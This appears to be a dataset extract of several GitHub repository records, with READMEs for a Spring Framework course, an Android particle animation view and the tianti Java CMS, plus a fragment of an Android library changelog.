- 增强点击事件,现在可以得到悬浮条内View点击事件(没有设置id时,返回View.NO_ID)
- 修复加载更多返回null崩溃或出现多余的悬浮Item问题(把加载更多放在Item中的加载方式)
----------------------------- 1.4.1 (2018-03-21)----------------------------
- 默认取消缓存,避免数据改变时显示出问题
- 添加clearCache方法用于清理缓存
----------------------------- 1.4.0 (2018-03-04)----------------------------
- 支持异步加载后的重新绘制(如网络图片加载)
- 优化缓存
- 优化GridLayoutManager的分割线
----------------------------- 1.3.1 (2018-01-30)----------------------------
- 修改测量方式
----------------------------- 1.3.0 (2018-01-28)----------------------------
- 删除isAlignLeft()方法,需要靠右时,直接在布局中处理就可以了。
- 优化缓存机制。
| 0 |
in28minutes/spring-master-class | An updated introduction to the Spring Framework 5. Become an Expert understanding the core features of Spring In Depth. You would write Unit Tests, AOP, JDBC and JPA code during the course. Includes introductions to Spring Boot, JPA, Eclipse, Maven, JUnit and Mockito. | 2017-08-07T06:56:45Z | null | # Spring Master Class - Journey from Beginner to Expert
[](https://www.udemy.com/course/spring-tutorial-for-beginners/)
Learn the magic of Spring Framework. From IOC (Inversion of Control), DI (Dependency Injection), Application Context to the world of Spring Boot, AOP, JDBC and JPA. Get set for an incredible journey.
### Introduction
Spring Framework remains as popular today as it was when I first used it 12 years back. How is this possible in the incredibly dynamic world where architectures have completely changed?
### What You will learn
- You will learn the basics of Spring Framework - Dependency Injection, IOC Container, Application Context and Bean Factory.
- You will understand how to use Spring Annotations - @Autowired, @Component, @Service, @Repository, @Configuration, @Primary....
- You will understand Spring MVC in depth - DispatcherServlet , Model, Controllers and ViewResolver
- You will use a variety of Spring Boot Starters - Spring Boot Starter Web, Starter Data Jpa, Starter Test
- You will learn the basics of Spring Boot, Spring AOP, Spring JDBC and JPA
- You will learn the basics of Eclipse, Maven, JUnit and Mockito
- You will develop a basic Web application step by step using JSP Servlets and Spring MVC
- You will learn to write unit tests with XML, Java Application Contexts and Mockito
### Requirements
- You should have working knowledge of Java and Annotations.
- We will help you install Eclipse and get up and running with Maven and Tomcat.
### Step Wise Details
Refer each section
## Installing Tools
- Installation Video : https://www.youtube.com/playlist?list=PLBBog2r6uMCSmMVTW_QmDLyASBvovyAO3
- GIT Repository For Installation : https://github.com/in28minutes/getting-started-in-5-steps
- PDF : https://github.com/in28minutes/SpringIn28Minutes/blob/master/InstallationGuide-JavaEclipseAndMaven_v2.pdf
## Running Examples
- Download the zip or clone the Git repository.
- Unzip the zip file (if you downloaded one)
- Open Command Prompt and Change directory (cd) to folder containing pom.xml
- Open Eclipse
- File -> Import -> Existing Maven Project -> Navigate to the folder where you unzipped the zip
- Select the right project
- Choose the Spring Boot Application file (search for @SpringBootApplication)
- Right Click on the file and Run as Java Application
- You are all Set
- For help : use our installation guide - https://www.youtube.com/playlist?list=PLBBog2r6uMCSmMVTW_QmDLyASBvovyAO3
### Troubleshooting
- Refer our TroubleShooting Guide - https://github.com/in28minutes/in28minutes-initiatives/tree/master/The-in28Minutes-TroubleshootingGuide-And-FAQ
## Youtube Playlists - 500+ Videos
[Click here - 30+ Playlists with 500+ Videos on Spring, Spring Boot, REST, Microservices and the Cloud](https://www.youtube.com/user/rithustutorials/playlists?view=1&sort=lad&flow=list)
## Keep Learning in28Minutes
in28Minutes is creating amazing solutions for you to learn Spring Boot, Full Stack and the Cloud - Docker, Kubernetes, AWS, React, Angular etc. - [Check out all our courses here](https://github.com/in28minutes/learn)

| 1 |
JeasonWong/Particle | It's a cool animation which can use in splash or somewhere else. | 2016-08-29T09:21:15Z | null | ## What's Particle ?
It's a cool animation which can use in splash or anywhere else.
## Demo

## Article
[手摸手教你用Canvas实现简单粒子动画](http://www.wangyuwei.me/2016/08/29/%E6%89%8B%E6%91%B8%E6%89%8B%E6%95%99%E4%BD%A0%E5%AE%9E%E7%8E%B0%E7%AE%80%E5%8D%95%E7%B2%92%E5%AD%90%E5%8A%A8%E7%94%BB/)
## Attributes
|name|format|description|中文解释
|:---:|:---:|:---:|:---:|
| pv_host_text | string |set left host text|设置左边主文案
| pv_host_text_size | dimension |set host text size|设置主文案的大小
| pv_particle_text | string |set right particle text|设置右边粒子上的文案
| pv_particle_text_size | dimension |set particle text size|设置粒子上文案的大小
| pv_text_color | color |set host text color|设置左边主文案颜色
|pv_background_color|color|set background color|设置背景颜色
| pv_text_anim_time | integer |set particle text duration|设置粒子上文案的运动时间
| pv_spread_anim_time | integer |set particle text spread duration|设置粒子上文案的伸展时间
|pv_host_text_anim_time|integer|set host text displacement duration|设置左边主文案的位移时间
## Usage
#### Define your banner under your xml :
```xml
<me.wangyuwei.particleview.ParticleView
android:layout_width="match_parent"
android:layout_height="match_parent"
pv:pv_background_color="#2E2E2E"
pv:pv_host_text="github"
pv:pv_host_text_size="14sp"
pv:pv_particle_text=".com"
pv:pv_particle_text_size="14sp"
pv:pv_text_color="#FFF"
pv:pv_text_anim_time="3000"
pv:pv_spread_anim_time="2000"
pv:pv_host_text_anim_time="3000" />
```
#### Start animation :
```java
mParticleView.startAnim();
```
#### Add animation listener to listen the end callback :
```java
mParticleView.setOnParticleAnimListener(new ParticleView.ParticleAnimListener() {
@Override
public void onAnimationEnd() {
Toast.makeText(MainActivity.this, "Animation is End", Toast.LENGTH_SHORT).show();
}
});
```
## Import
Step 1. Add it in your project's build.gradle at the end of repositories:
```gradle
repositories {
maven {
url 'https://dl.bintray.com/wangyuwei/maven'
}
}
```
Step 2. Add the dependency:
```gradle
dependencies {
compile 'me.wangyuwei:ParticleView:1.0.4'
}
```
### About Me
[Weibo](http://weibo.com/WongYuwei)
[Blog](http://www.wangyuwei.me)
### QQ Group 欢迎讨论
**479729938**
##**License**
```license
Copyright [2016] [JeasonWong of copyright owner]
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
``` | 0 |

xujeff/tianti | java轻量级的CMS解决方案-天梯。天梯是一个用java相关技术搭建的后台CMS解决方案,用户可以结合自身业务进行相应扩展,同时提供了针对dao、service等的代码生成工具。技术选型:Spring Data JPA、Hibernate、Shiro、 Spring MVC、Layer、Mysql等。 | 2017-02-08T08:21:02Z | null | # 天梯(tianti)
[天梯](https://yuedu.baidu.com/ebook/7a5efa31fbd6195f312b3169a45177232f60e487)[tianti-tool](https://github.com/xujeff/tianti-tool)简介:<br>
1、天梯是一款使用Java编写的免费的轻量级CMS系统,目前提供了从后台管理到前端展现的整体解决方案。
2、用户可以不编写一句代码,就制作出一个默认风格的CMS站点。
3、前端页面自适应,支持PC和H5端,采用前后端分离的机制实现。后端支持天梯蓝和天梯红换肤功能。
4、项目技术分层明显,用户可以根据自己的业务模块进行相应地扩展,很方便二次开发。
 <br>
 <br>
技术架构:<br>
1、技术选型:
后端
·核心框架:Spring Framework 4.2.5.RELEASE
·安全框架:Apache Shiro 1.3.2
·视图框架:Spring MVC 4.2.5.RELEASE
·数据库连接池:Tomcat JDBC
·缓存框架:Ehcache
·ORM框架:Spring Data JPA、hibernate 4.3.5.Final
·日志管理:SLF4J 1.7.21、Log4j
·编辑器:ueditor
·工具类:Apache Commons、Jackson 2.8.5、POI 3.15
·view层:JSP
·数据库:mysql、oracle等关系型数据库
前端
·dom : Jquery
·分页 : jquery.pagination
·UI管理 : common
·UI集成 : uiExtend
·滚动条 : jquery.nicescroll.min.js
·图表 : highcharts
·3D图表 :highcharts-more
·轮播图 : jquery-swipe
·表单提交 :jquery.form
·文件上传 :jquery.uploadify
·表单验证 :jquery.validator
·展现树 :jquery.ztree
·html模版引擎 :template
2、项目结构:
2.1、tianti-common:系统基础服务抽象,包括entity、dao和service的基础抽象;
2.2、tianti-org:用户权限模块服务实现;
2.3、tianti-cms:资讯类模块服务实现;
2.4、tianti-module-admin:天梯后台web项目实现;
2.5、tianti-module-interface:天梯接口项目实现;
2.6、tianti-module-gateway:天梯前端自适应项目实现(是一个静态项目,调用tianti-module-interface获取数据);
前端项目概览:<br>
PC:<br>
H5:<br>
<br>
后台项目概览:<br>
天梯登陆页面:
天梯蓝风格(默认):




天梯红风格:


